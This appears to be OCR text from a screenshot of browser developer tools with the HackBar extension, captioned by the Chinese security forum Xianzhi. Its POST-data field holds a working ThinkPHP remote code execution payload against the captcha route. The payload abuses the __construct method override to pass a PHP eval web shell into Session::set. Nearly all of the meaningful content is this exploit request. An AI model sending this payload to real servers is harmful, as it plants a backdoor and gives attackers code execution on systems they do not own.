 Console Sources Network Performance Memory Application Lighthouse HackBar
ncoding SQL XSS LFI XXE Other
https:// /index.php?s=captcha
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=think\Session::set&method=get&get[]=<?php eval($_POST['c'])?>&server[]=1
先知社区
WWW.2BA.CC